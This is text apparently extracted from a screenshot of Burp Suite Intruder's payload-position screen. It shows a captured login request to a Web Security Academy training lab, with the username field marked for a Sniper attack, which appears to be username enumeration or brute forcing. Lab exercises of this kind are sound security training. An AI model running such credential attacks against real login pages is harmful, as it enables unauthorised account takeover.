 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac041f3e1fec9c3ec0272dbb008500c4.web-security-academy.net
3 Cookie: session=iYh7v5bRyspPpxdwgWxq1rU8iWDxudOk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1103
10 Origin: https://ac041f3e1fec9c3ec0272dbb008500c4.web-security-academy.net
11 Referer: https://ac041f3e1fec9c3ec0272dbb008500c4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§123§&password=123